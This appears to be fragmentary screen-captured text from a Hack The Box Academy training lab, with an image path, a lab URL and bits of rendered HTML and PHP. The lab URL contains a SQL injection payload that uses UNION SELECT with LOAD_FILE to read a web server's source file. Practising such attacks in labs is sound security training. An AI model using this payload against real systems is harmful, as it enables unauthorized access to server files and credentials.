 Hack The Box - Academy
Search Ports
http://178.128.44.34:30858/search.p
00:12:12
view-source:http://178.128.44.34:30858/search.php?port_code='+UNION+SELECT+1%2C2%2C3%2C+LOAD_FILE('/var/www/html/search.php')+--+-
J
ABP
n=3>3.26</tr><tr><td style="width:400px" colspan=3>PA ONX</td><td style="width:400px" colspan=3>Colon</td><td style="width:450px" colspan=3>3.26</tr><tr><td style="width:400px" colspan=3>2</td><td style="width:400px" colspan=3>3</td><td style="width:450px" colspan=3><?php
<?php include ?>
config.